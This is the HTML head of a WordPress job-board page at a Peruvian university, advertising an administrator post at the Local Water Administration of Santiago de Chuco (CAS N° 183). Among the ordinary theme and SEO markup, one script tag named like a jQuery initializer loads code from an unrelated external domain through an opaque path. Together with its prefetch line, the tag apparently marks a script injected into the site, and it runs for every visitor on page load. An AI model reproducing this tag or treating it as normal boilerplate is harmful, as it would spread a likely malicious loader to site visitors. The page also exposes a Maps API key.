

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-santiago-de-chuco/
body_size: 130685
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-santiago-de-chuco/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="CAS N° 183: ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO Número de vacantes: 1 Formación Académica: Título Profesional en Carreras afines a la función o materia. Con Colegiatura y Habilitación vigente al momento de su registro Experiencia: Experiencia Profesional: No menor de cinco (05) años de experiencia general Experiencia especifica: Experiencia no menor de tres (03) años" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-santiago-de-chuco/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="CAS N° 183: ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO Número de vacantes: 1 Formación Académica: Título Profesional en Carreras afines a la función o materia. Con Colegiatura y Habilitación vigente al momento de su registro Experiencia: Experiencia Profesional: No menor de cinco (05) años de experiencia general Experiencia especifica: Experiencia no menor de tres (03) años" />
<meta name="twitter:title" content="ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-santiago-de-chuco/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-santiago-de-chuco/","inLanguage":"es","name":"ADMINISTRADOR DE LA ADMINISTRACI\u00d3N LOCAL DE AGUA SANTIAGO DE CHUCO - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2023-08-12T14:14:39+00:00","dateModified":"2023-08-14T14:43:58+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=15973' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fadministrador-de-la-administracion-local-de-agua-santiago-de-chuco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fadministrador-de-la-administracion-local-de-agua-santiago-de-chuco%2F&#038;format=xml" />
                <meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-santiago-de-chuco/"/>
                <meta property="og:image" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA.png"/>
                                <meta property="og:image:secure_url" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA.png"/>
                                <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO",
            "description" : "CAS N° 183: ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA SANTIAGO DE CHUCO
Número de vacantes: 1
Formación Académica:
Título Profesional en Carreras afines a la función o materia.
Con Colegiatura y Habilitación vigente al momento de su registro
Experiencia: 
Experiencia Profesional: No menor de cinco (05) años de experiencia general
Experiencia especifica: Experiencia no menor de tres (03) años desarrollando funciones en la materia, de los cuales un (01) año debe ser en puestos o cargos de especialista, ejecutivo, coordinador, responsable, supervisor o asesor de alta dirección del sector publico.
Lugar de prestación del servicio: Administrador de la Administración Local de Santiago de Chuco de la Autoridad Nacional del Agua
Remuneración: S/. 10,000.00 soles
Plazo para postular: Del 14 al 15 de agosto del 2023
COMO POSTULAR: Para el registro de ficha de inscripción al proceso de selección CAS, el/la postulante tendrá que ingresar al link POSTULA AQUÍ El link de Postule a su Convocatoria será habilitado el día 14 de agosto a partir de las 08:30 a.m. hasta las 16:00 p.m. del día 15 de agosto del 2023 (horaexacta), en la página web de la institución.
Ver aquí Bases(convocatoria completa y cronograma)


 

",
            "datePosted": "2023-08-12 09:14:39",
            "validThrough": "2023-08-15 00:00:00",
            "employmentType": "Contrato",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "AUTORIDAD NACIONAL DEL AGUA",
                "logo" : "https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA-200x144.png"
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "hour"
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
